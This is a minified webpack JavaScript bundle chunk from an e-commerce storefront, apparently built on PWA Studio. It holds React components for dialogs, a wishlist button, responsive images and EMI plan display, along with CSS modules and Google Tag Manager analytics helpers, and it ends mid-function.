E.propTypes={cancelText:d.string,cancelTranslationId:d.string,classes:Object(d.shape)({body:d.string,cancelButton:d.string,confirmButton:d.string,container:d.string,contents:d.string,header:d.string,headerText:d.string,headerButton:d.string,mask:d.string,root:d.string,root_open:d.string}),confirmText:d.string,confirmTranslationId:d.string,formProps:d.object,isModal:d.bool,isOpen:d.bool,onCancel:d.func,onConfirm:d.func,shouldDisableAllButtons:d.bool,shouldDisableSubmitButton:d.bool,shouldUnmountOnHide:d.bool,title:d.node},E.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},NHNZ:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("q1tI"),r=t.n(o),l=t("kriW"),s=t("17x9"),c=t("dN85"),d=t("RIqP"),p=t.n(d),m=t("o0o1"),u=t.n(m),g=t("yXPU"),h=t.n(g),f=t("MVZn"),x=t.n(f),b=t("J4zp"),w=t.n(b),v=t("dDsW"),y=t("VX74"),_=t("3k5P"),k=t("QqLL"),E=t("7v7J"),P=t("DKid"),N=t("WkIg"),C=t("ofZO"),T=t("NvfB"),O=t("DNTo"),B=t("LboF"),I=t.n(B),D=t("cp8u"),V=t.n(D),j={injectType:"singletonStyleTag",insert:"head",singleton:!0},W=(I()(V.a,j),V.a.locals||{}),L=Object(o.lazy)(function(){return Promise.all([t.e(0),t.e(1),t.e(41)]).then(t.bind(null,"2tX9"))}),z=function AddToListButton(n){var e=function useSingleWishlist(n){var e=n.afterAdd,t=n.beforeAdd,i=n.item,a=n.id,r=n.product,l=Object(_.b)(),s=w()(l,1)[0].isSignedIn,c=Object(o.useState)(null),d=w()(c,2),m=d[0],g=d[1],f=Object(o.useState)(!1),b=w()(f,2),O=b[0],B=b[1],I=Object(k.a)(P.b,n.operations),D=Object(E.a)(),V=D.isOpen,j=D.toggle,W=Object(y.useQuery)(I.getCustomerWishlistIdQuery,{onCompleted:function onCompleted(n){n&&n.customer&&n.customer.wishlists.length&&g(n.customer.wishlists[0].id)},skip:!s}),L=(W.error,W.refetch),z=Object(y.useMutation)(I.addProductToWishlistMutation,{skip:!s,onCompleted:function onCompleted(n){var e=[x()({item_id:r.sku,item_name:r.name,currency:r.price_range.maximum_price.final_price.currency,item_brand:r.brand_name,price:r.price_range.maximum_price.final_price.value,quantity:1},Object(C.b)(r.categories))]
Object(T.a)(N.e,{},e)}}),M=w()(z,2),S=M[0],q=M[1],R=(q.data,q.error,q.loading),F=Object(y.useMutation)(I.removeProductFromWishlistMutation,{skip:!s}),Q=w()(F,2),Z=Q[0],A=Q[1],G=(A.data,A.error,A.loading,Object(y.useQuery)(I.getProductsInWishlistsQuery,{skip:!s})),J=G.client,U=G.data,H=Object(o.useMemo)(function(){return!!(U&&U.customerWishlistProducts&&U.customerWishlistProducts.includes(i.sku))},[U,R,i.sku]),K=Object(o.useState)(0),Y=w()(K,2),X=(Y[0],Y[1],Object(v.a)().formatMessage)
Object(o.useEffect)(function(){O&&j()},[O]),Object(o.useEffect)(h()(u.a.mark(function _callee(){return u.a.wrap(function _callee$(n){for(;;)switch(n.prev=n.next){case 0:s&&O&&$()
case 1:case"end":return n.stop()}},_callee)})),[s]),Object(o.useEffect)(function(){V||O&&B(!1)},[V])
var $=Object(o.useCallback)(h()(u.a.mark(function _callee2(){var n
return u.a.wrap(function _callee2$(o){for(;;)switch(o.prev=o.next){case 0:if(s){o.next=4
break}B(!0),o.next=25
break
case 4:if(o.prev=4,!t){o.next=8
break}return o.next=8,t()
case 8:return o.next=10,L()
case 10:if(n=o.sent,!H){o.next=16
break}return o.next=14,Z({variables:{wishlistId:m,wishlistItemId:a}})
case 14:o.next=18
break
case 16:return o.next=18,S({variables:{wishlistId:m||n.data.customer.wishlists[0].id,itemOptions:i}})
case 18:J.writeQuery({query:I.getProductsInWishlistsQuery,data:{customerWishlistProducts:H?U.customerWishlistProducts.filter(function(n){return n!==i.sku}):[].concat(p()(U.customerWishlistProducts),[i.sku])}}),e&&e(),o.next=25
break
case 22:o.prev=22,o.t0=o.catch(4)
case 25:case"end":return o.stop()}},_callee2,null,[[4,22]])})),[S,e,t,H,J,U,s,i,m,I.getProductsInWishlistsQuery,j,V,L])
return{isAddingToWishlist:R,buttonProps:Object(o.useMemo)(function(){return{"aria-label":X({id:"wishlistButton.addText",defaultMessage:"Add to Favorites"}),onClick:$,type:"button"}},[X,$,H,V,j]),buttonText:n.buttonText&&n.buttonText(H),handleClick:$,isSelected:H,isOpen:V,toggle:j}}(n),t=e.isAddingToWishlist,i=e.buttonProps,s=e.buttonText,d=e.isSelected,m=e.isOpen,g=e.toggle,f=Object(k.a)(W,n.classes),b=d?"".concat(f.root_selected," added"):f.root,B=t?r.a.createElement(o.Fragment,null,r.a.createElement("span",{className:f.loader}),s?r.a.createElement(l.a,{id:"productFullDetail.addingLabel",defaultMessage:"Adding ..."}):null):r.a.createElement(o.Fragment,null,r.a.createElement(O.a,{size:n.iconSize||20,src:c.a}),s)
return r.a.createElement(o.Fragment,null,r.a.createElement("button",a()({className:b},i),B),r.a.createElement(o.Suspense,{fallback:null},r.a.createElement(L,{isOpen:m,toggle:g})))}
e.a=z
z.propTypes={afterAdd:s.func,beforeAdd:s.func,classes:Object(s.shape)({root:s.string,root_selected:s.string}),icon:s.element}},NvfB:function(n,e,t){"use strict"
t.d(e,"a",function(){return l})
var i=t("RIqP"),a=t.n(i),o=t("MVZn"),r=t.n(o),l=function gtmEvent(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[]
dataLayer.push({ecommerce:null}),dataLayer.push({event:n,ecommerce:r()({},e,{items:a()(t)})})}},cp8u:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,'.addToListButton-root-1G7 {\n    align-content: center;\n    display: inline-flex;\n    /* margin-left: -0.5rem; */\n    padding: 0 0.5rem;\n    text-decoration: underline;\n}\n.addToListButton-root-1G7 svg{\n  stroke: #B9B9B9;\n  transition: .3s all ease-in-out;\n}\n.addToListButton-root-1G7:hover svg{\n  stroke: #414141;\n}\n\n.addToListButton-root_selected-18G {\n  align-content: center;\n  column-gap: 0.5rem;\n  display: inline-flex;\n  /* margin-left: -0.5rem; */\n  padding: 0 0.5rem;\n  text-decoration: underline;\n    --selectedColor: rgb(var(--venia-global-color-red-400));\n    --fill: #0B71C2;\n    --stroke: #0B71C2;\n\n    text-decoration: none;\n}\n\n\n\n.addToListButton-loader-2rM{\n    content: "";\n    width: 16px;\n    height: 16px;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    margin: auto;\n    border: 1.5px solid transparent;\n    border-top-color: #0B71C2;\n    border-radius: 50%;\n    animation: addToListButton-button-loading-spinner-352 1s ease infinite;\n    margin-right: 8px;\n}\n\n@keyframes addToListButton-button-loading-spinner-352 {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n',""]),e.locals={root:"addToListButton-root-1G7",root_selected:"addToListButton-root_selected-18G",loader:"addToListButton-loader-2rM","button-loading-spinner":"addToListButton-button-loading-spinner-352"}},dqEZ:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("QILm"),r=t.n(o),l=t("q1tI"),s=t.n(l),c=t("17x9"),d=t("QqLL"),p=t("LboF"),m=t.n(p),u=t("mW6n"),g=t.n(u),h={injectType:"singletonStyleTag",insert:"head",singleton:!0},f=(m()(g.a,h),g.a.locals||{}),x=t("PkP7"),b=["children","classes","type"],w=function LinkButton(n){var e=n.children,t=n.classes,i=n.type,o=r()(n,b),l=Object(d.a)(f,t)
return s.a.createElement(x.a,a()({priority:"normal",classes:{root_normalPriority:l.root},type:i},o),e)}
w.propTypes={classes:Object(c.shape)({root:c.string}),type:Object(c.oneOf)(["button","reset","submit"]).isRequired},w.defaultProps={type:"button"}
e.a=w},en72:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".picture-root-2JT {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n     font-size: 0%;\n}\n\n.picture-container-3YO {\n    position: relative;\n}\n\n.picture-image-9Ik {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.picture-loaded-2gT {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.picture-notLoaded-1df {\n    visibility: hidden;\n}\n\n.picture-placeholder-3g6 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n}\n\n.picture-placeholder_layoutOnly-312 {\n    background-color: unset;\n    \n}\n\n/* .root > img{\n    opacity: 0;\n} */\n\n.picture-root-2JT > picture img{\n    opacity: 0;\n}\n.picture-root-2JT > picture img.loaded{\n    opacity: 1;\n}",""]),e.locals={root:"picture-root-2JT",container:"picture-container-3YO",image:"picture-image-9Ik",loaded:"picture-loaded-2gT",notLoaded:"picture-notLoaded-1df picture-loaded-2gT",placeholder:"picture-placeholder-3g6",placeholder_layoutOnly:"picture-placeholder_layoutOnly-312 picture-placeholder-3g6"}},gZgt:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("QILm"),r=t.n(o),l=t("q1tI"),s=t.n(l),c=t("T6z5"),d=t("MfPP"),p=t("3Y6b"),m=["alt","className","handleError","handleLoad","height","src","width"],u=s.a.memo(function SimpleImage(n){var e=n.alt,t=n.className,i=n.handleError,o=n.handleLoad,l=n.height,c=n.src,d=n.width,p=r()(n,m)
return s.a.createElement("img",a()({loading:"lazy"},p,{alt:e,className:t,height:l,onError:i,onLoad:o,src:c,width:d}))}),g=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],h=function PlaceholderImage(n){var e=n.alt,t=n.classes,i=n.displayPlaceholder,o=n.height,l=n.imageHasError,c=n.imageIsLoaded,d=n.src,m=n.width,h=r()(n,g),f=Object(p.a)({displayPlaceholder:i,imageHasError:l,imageIsLoaded:c}).shouldRenderPlaceholder?t.placeholder:t.placeholder_layoutOnly,x="".concat(t.image," ").concat(f)
return s.a.createElement(u,a()({loading:"eager",height:o,width:m},h,{alt:e,className:x,src:d}))}
h.defaultProps={src:d.a}
var f=s.a.memo(h),x=function useResourceImage(n){n.generateSrcset
var e=n.generateUrl,t=n.height,i=n.resource,a=n.type,o=n.width,r=(n.widths,n.ratio,n.has2x),s=i.url,c=i.url2x
return{src:Object(l.useMemo)(function(){return null==s?"":e(s,a)(o,t)},[e,t,s,a,o]),src2x:Object(l.useMemo)(function(){return r&&void 0!==s?e(c,a)(o,t):""},[e,t,c,a,o,r])}},b=t("C/2Q"),w=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],v=function ResourceImage(n){var e=n.alt,t=n.className,i=n.handleError,o=n.handleLoad,l=n.height,c=n.resource,d=n.type,p=n.width,m=n.widths,u=n.ratio,g=r()(n,w),h=x({generateSrcset:b.b,generateUrl:b.c,height:l,resource:c,type:d,width:p,widths:m,ratio:u}),f=(h.sizes,h.src)
h.srcSet
return s.a.createElement("img",a()({loading:"lazy"},g,{alt:e,className:t,onError:i,onLoad:o,src:f.split("?")[0],width:p}))}
v.defaultProps={type:"image-product"}
var y=s.a.memo(v),_=t("QqLL"),k=t("Ki58"),E=t("LboF"),P=t.n(E),N=t("en72"),C=t.n(N),T={injectType:"singletonStyleTag",insert:"head",singleton:!0},O=(P()(C.a,T),C.a.locals||{}),B={mobile:100,ipad:480,laptop:1024,desktop:1450},I=["desktop","laptop","ipad","mobile"],D=function Source(n){var e=n.srcset,t=n.sourceKey,i=n.has2x,a=n.height,o=n.type,r=n.width,l=n.widths,c=n.isSupportWebp,d=x({generateSrcset:b.b,generateUrl:b.c,height:a,resource:e,has2x:i,type:o,width:r,widths:l}),p=1==c?"image/webp":"image/jpeg",m=d.src,u=d.src2x
if(i){var g=[m.split("?")[0],u.split("?")[0]+" 2x"]
return s.a.createElement("source",{type:p,media:"(min-width:".concat(B[t],"px)"),srcSet:"".concat(g.join(", "))})}return s.a.createElement("source",{type:p,media:"(min-width:".concat(B[t],"px)"),srcSet:"".concat(m.split("?")[0])})}
D.defaultProps={type:"image-product"}
var V=D,j=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio","isSupportWebp"],W=function getSource(n,e,t,i,a){switch(!0){case!!i[n]:return s.a.createElement(V,{key:t,has2x:!0,srcset:{url:e,url2x:i[n]},sourceKey:t,isSupportWebp:a})
case!!i[t]:return s.a.createElement(V,{key:t,has2x:!1,srcset:{url:e},sourceKey:t,isSupportWebp:a})
default:return null}},L=function Picture(n){var e=n.alt,t=n.classes,i=n.displayPlaceholder,o=n.height,l=n.onError,d=n.onLoad,p=n.placeholder,m=n.resource,g=m.webp,h=m.jpeg,x=n.src,b=n.type,w=n.width,v=n.widths,E=n.ratio,P=n.isSupportWebp,N=r()(n,j),C=!0===Object(k.a)()?g.mobile:h.mobile,T=!0===Object(k.a)()?g:h,B=Object(c.b)({onError:l,onLoad:d,width:w,widths:v,height:o,ratio:E}),D=B.handleError,L=B.handleImageLoad,z=B.hasError,M=B.isLoaded,S=B.resourceWidth,q=B.resourceHeight,R=Object(_.a)(O,t),F="".concat(R.root," ").concat(R.container),Q=M?"".concat(R.loaded," loaded"):R.notLoaded,Z="".concat(R.image," ").concat(Q),A=x?s.a.createElement(u,a()({alt:e,className:Z,handleError:D,handleLoad:L,height:q,src:x,width:w},N)):s.a.createElement(y,a()({alt:e,className:Z,handleError:D,handleLoad:L,height:q,resource:{url:C},type:b,width:S,widths:v,ratio:E},N)),G=I.map(function(n){return function has2X(n,e,t){var i=e[n]
switch(n){case"mobile":return W("mobile_2x",e[n],n,e,t)
case"ipad":return W("ipad_2x",e[n],n,e,t)
case"desktop":return W("desktop_2x",e[n],n,e,t)
case"laptop":return W("laptop_2x",e[n],n,e,t)
default:return null!=e[n]&&null!=e[n]?s.a.createElement(V,{key:n,has2x:!1,srcset:{url:i},sourceKey:n,isSupportWebp:t}):null}}(n,T,P)})
return s.a.createElement("div",{className:F},s.a.createElement(f,a()({alt:e,classes:R,displayPlaceholder:i,height:o,imageHasError:z,imageIsLoaded:M,src:p,width:S},N)),s.a.createElement("picture",null,G,A))}
L.defaultProps={displayPlaceholder:!0,ratio:b.a}
e.a=s.a.memo(L)},kn1q:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".reviewRatings-reviewCount-6R- {\n    width: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    margin-top: auto;\n    padding-top: 5px;\n}\n\n.reviewRatings-reviewCountValue-2OR {\n    color: #000000;\n    font-size: 12px;\n    line-height: 1;\n    font-weight: 400;\n}\n.reviewRatings-reviewCountValue-2OR svg {\n    margin-left: 3px;\n    margin-right: 3px;  \n}\n\n.reviewRatings-reviewCountMain-3L8 {\n    color: #504F4F;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n}\n\n.reviewRatings-divider-1v4 {\n    color: #C4C4C4;\n    margin-right: 5px;\n    display: inline-block;\n}\n.rtl .reviewRatings-divider-1v4 {\n    margin-right: 0px;\n    margin-left: 5px;\n}",""]),e.locals={reviewCount:"reviewRatings-reviewCount-6R-",reviewCountValue:"reviewRatings-reviewCountValue-2OR",reviewCountMain:"reviewRatings-reviewCountMain-3L8",divider:"reviewRatings-divider-1v4"}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}},lCU3:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".emiData-emi_wrapper-3mC{\n    width: auto;\n}\n.emiData-emi_inner-1wE{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    text-decoration: none;\n    padding-top: 15px;\n    padding-bottom: 15px;\n}\n\n.emiData-view_plan_link-23O{\n    width: auto;\n    color: #0B71C2;\n    font-weight: 500;\n    margin: 0px 10px;\n    transition: .3s all ease-in-out;\n}\n.emiData-view_plan_link-23O:hover{\n    color: #FD930A;\n}\n\n.emiData-form_dialog-33Q{\n    background-color: #fff;\n    border-radius: 0px;\n    height: 100%;\n    max-height: 90vh;\n    min-height: 360px;\n    width : 710px;\n    overflow: hidden;\n    display: flex;\n    pointer-events: auto;\n    flex-direction: column;\n    z-index: 4;\n    position: relative;\n    border-radius: 4px;\n}\n\n.emiData-form_header-qM-{\n    position: absolute;\n    right: 15px;\n    top: 19px;\n    width: 25px;\n    height: 25px;\n    z-index: 3;\n    transition: .3s all ease-in-out;\n    border-radius: 50%;\n    background-color: #fff;\n}\n.rtl .emiData-form_header-qM-{\n    left: 15px;\n    right: auto;\n}\n.emiData-form_header-qM-:hover{\n    opacity: .5;\n}\n.emiData-form_contents-2XE{\n    width: 100%;\n    position: relative;\n}\n\n\n\n.emiData-table_wrapper-2al{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 55px 60px;\n}\n.emiData-heading-D8S{\n    width: 100%;\n    position: relative;\n    margin-bottom: 15px;\n}\n.emiData-heading-D8S h3{\n    font-size: 25px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 600;\n    margin-bottom: 0;\n}\n\n.emiData-table_wrapper_main-1KM{\n    width: 100%;\n    position: relative;\n    border-collapse: collapse;\n    border-spacing: 0;\n}\n\n.emiData-table_wrapper_main-1KM th,\n.emiData-table_wrapper_main-1KM td{\n    border: 1px solid #E6E6E6;\n    padding: 18px 20px;\n    font-size: 15px;\n    line-height: 1.5;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    text-align: left;\n}\n.emiData-table_wrapper_main-1KM th{\n    background-color: #F1F1F1;\n}\n\n\n\n@media (max-width: 767px){\n   \n    .emiData-form_dialog-33Q{\n        max-width: 540px;\n        min-height: 200px;\n    }\n    .emiData-table_wrapper-2al{\n        padding: 25px 30px;\n    }\n    .emiData-table_wrapper_main-1KM th,\n    .emiData-table_wrapper_main-1KM td{\n        padding: 12px 15px;\n    }\n}\n\n\n@media (max-width: 576px){\n    .emiData-table_wrapper-2al{\n        padding:15px;\n    }\n    .emiData-form_dialog-33Q{\n        max-width: calc(100vw - 30px);\n        justify-content: unset;\n        overflow-y: auto;\n    }\n    .emiData-table_wrapper_main-1KM th,\n    .emiData-table_wrapper_main-1KM td{\n        padding:8px;\n        font-size: 14px;\n    }\n    .emiData-emi_inner-1wE{\n        font-size: 14px;\n        padding-top: 12px;\n        padding-bottom: 12px;   \n    }\n    .emiData-emi_wrapper-3mC{\n        margin-bottom: 15px;    \n    }\n    .emiData-heading-D8S h3{\n        font-size: 20px;\n    }\n    .emiData-form_header-qM- button{\n        transform: scale(.8);\n    }\n    .emiData-form_header-qM- + div{\n        overflow: unset;\n    }\n    .emiData-table_wrapper-2al{\n        overflow: hidden;\n        justify-content: unset;\n    }\n}\n    \n    \n    ",""]),e.locals={emi_wrapper:"emiData-emi_wrapper-3mC",emi_inner:"emiData-emi_inner-1wE",view_plan_link:"emiData-view_plan_link-23O",form_dialog:"emiData-form_dialog-33Q",form_header:"emiData-form_header-qM-",form_contents:"emiData-form_contents-2XE",table_wrapper:"emiData-table_wrapper-2al",heading:"emiData-heading-D8S",table_wrapper_main:"emiData-table_wrapper_main-1KM"}},mNY5:function(n,e,t){"use strict"
var i=t("q1tI"),a=t.n(i),o=t("kriW"),r=a.a.createElement(o.a,{id:"off.message",defaultMessage:"Off"}),l=function Discount(n){var e=n.discount,t=n.classes,i=e.percent_off,o=e.amount_off
return 0===o||"0"===o?null:a.a.createElement("div",{className:t.discount},i,"%",r)}
e.a=l,l.defaultProps={discount:{amount_off:0,percent_off:0}}},mW6n:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("Vfvs"),""),e.push([n.i,".linkButton-root-3ce {\n    color: rgb(var(--venia-brand-color-1-700));\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    text-decoration: underline;\n    line-height: 1.25rem;\n    max-width: 100%;\n}\n\n.linkButton-root-3ce:hover {\n    color: rgb(var(--venia-global-color-gray-900));\n}\n",""]),e.locals={root:"linkButton-root-3ce "+t("Vfvs").locals.root}},ofZO:function(n,e,t){"use strict"
t.d(e,"b",function(){return l}),t.d(e,"a",function(){return s})
var i=t("RIqP"),a=t.n(i),o=t("MVZn"),r=t.n(o),l=function setProductCatgories(n){if(!n||0===n.length)return{}
var e,t={}
for(e=0;e<n.length;e++){t["item_category".concat(0===e?"":e+1)]=n[e].name}return t},s=function flattenDataForGtm(n){if(!n||0===n.length)return[]
var e,t=[]
for(e=0;e<n.length;e++){var i=r()({item_id:n[e].variation_data.sku?n[e].variation_data.sku:null,item_name:n[e].product.name,currency:n[e].prices.custom_row_total_price.maximum_price.final_price.currency,price:n[e].prices.custom_row_total_price.maximum_price.final_price.value,discount:n[e]&&n[e].prices&&n[e].prices.custom_row_total_price&&n[e].prices.custom_row_total_price.maximum_price&&n[e].prices.custom_row_total_price.maximum_price.discount?n[e].prices.custom_row_total_price.maximum_price.discount:null,item_brand:n[e].product.brand_name},l(n[e].product.categories),{quantity:n[e].quantity})
t=[].concat(a()(t),[i])}return t}},qohF:function(n,e,t){"use strict"
var i,a=t("q1tI"),o=t.n(a),r=t("LboF"),l=t.n(r),s=t("8nvO"),c=t.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(c.a,d),c.a.locals||{}),m=t("QqLL"),u=t("kriW"),g=t("lCU3"),h=t.n(g),f={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(l()(h.a,f),h.a.locals||{}),b=t("M+p9"),w=t("dqEZ"),v=t("VX74"),y=t("7v7J"),_=t("VkAN"),k=t.n(_),E=Object(v.gql)(i||(i=k()(["\n    query emiData($sku: String!) {\n        getProductEMIDetails(sku: $sku) {\n            title\n            columns\n            items {\n                id\n                values\n            }\n        }\n    }\n"]))),P=function EmiData(n){var e=n.emiLabel,t=function useEmiData(n){var e=n.sku,t=n.getEmiPlansQuery,i=Object(v.useQuery)(t,{variables:{sku:e},skip:!e,fetchPolicy:"no-cache"}),a=i.loading,o=i.error,r=i.data,l=Object(y.a)()
return{isOpen:l.isOpen,toggle:l.toggle,emiData:r&&r.getProductEMIDetails?r.getProductEMIDetails:null,loading:a,error:o}}({sku:n.sku,getEmiPlansQuery:E}),i=t.emiData,r=t.toggle,l=t.isOpen
if(!i)return null
var s=Object(m.a)(x,n.classes)
return o.a.createElement("span",{className:s.emi_wrapper},o.a.createElement("span",{className:s.emi_inner},o.a.createElement("span",null,e),o.a.createElement(w.a,{onClick:r,className:s.view_plan_link},o.a.createElement(u.a,{id:"emiData.viewPlans",defaultMessage:"View Plans"})),o.a.createElement(a.Suspense,{fallback:null},i&&o.a.createElement(b.a,{isOpen:l,onCancel:r,shouldShowButtons:!1,classes:{dialog:s.form_dialog,header:s.form_header,contents:s.form_contents}},o.a.createElement("div",{className:s.table_wrapper},o.a.createElement("div",{className:s.heading},o.a.createElement("h3",null,i.title)),o.a.createElement("table",{className:s.table_wrapper_main},o.a.createElement("tbody",null,o.a.createElement("tr",null,i.columns.map(function(n){return o.a.createElement("th",{key:n},n)})),i.items.map(function(n){return o.a.createElement("tr",{key:n.id},n.values.map(function(n){return o.a.createElement("td",{key:n},n)}))}))))))))}
e.a=function ProductEmi(n){var e=Object(m.a)(p,n.classes),t=n.label,i=n.value,a=n.sku
return t?o.a.createElement("div",{className:e.emi},o.a.createElement("span",{className:e.emiLabel},t),o.a.createElement("span",{className:e.emiValue},i,o.a.createElement(P,{sku:a}))):null}},rmVK:function(n,e,t){"use strict"
var i=t("pVnL"),a=t.n(i),o=t("q1tI"),r=t.n(o),l=t("17x9"),s=t("kriW"),c=t("55Ip"),d=t("1KZI"),p=t("T6z5"),m=t("o0o1"),u=t.n(m),g=t("yXPU"),h=t.n(g),f=t("MVZn"),x=t.n(f),b=t("J4zp"),w=t.n(b),v=t("VX74"),y=t("Ty5D"),_=t("dDsW"),k=t("VUMr"),E=t("FwFz"),P=t("WkIg"),N=t("NvfB"),C=t("ofZO"),T=t("GPmg"),O=t("MfPP"),B=t("QzYC"),I=t("QqLL"),D=t("mNY5"),V=t("gZgt"),j=t("LboF"),W=t.n(j),L=t("w69d"),z=t.n(L),M={injectType:"singletonStyleTag",insert:"head",singleton:!0},S=(W()(z.a,M),z.a.locals||{}),q=function NewTag(n){var e=Object(I.a)(S,n.classes),t=n.tag
